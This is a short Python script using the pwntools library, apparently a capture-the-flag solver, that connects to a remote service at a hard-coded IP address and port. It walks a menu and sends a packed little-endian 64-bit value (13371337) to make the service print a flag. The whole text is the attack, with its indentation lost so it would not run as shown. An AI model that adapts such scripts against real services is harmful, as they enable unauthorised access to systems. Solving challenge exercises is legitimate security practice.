 from pwn import *
def main():
# Connect to the remote service
p = remote('134.122.106.203', 30576)
# Set up the interaction to input the bytes for 13371337 in little-endian format
p.sendlineafter(b'>> ', b'T') # Choose to set a field
p.sendlineafter(b'>> ', b'S') # Choose STRING type
p.sendlineafter(b'>> ', p64(13371337)) # Send the little-endian representation of 13371337
p.sendlineafter(b'>> ', b'C') # Choose to get the flag
# Print the response, which should be the flag
print(p.recvline().decode())
# Close the connection
p.close()
if __name__ == "__main__":
main()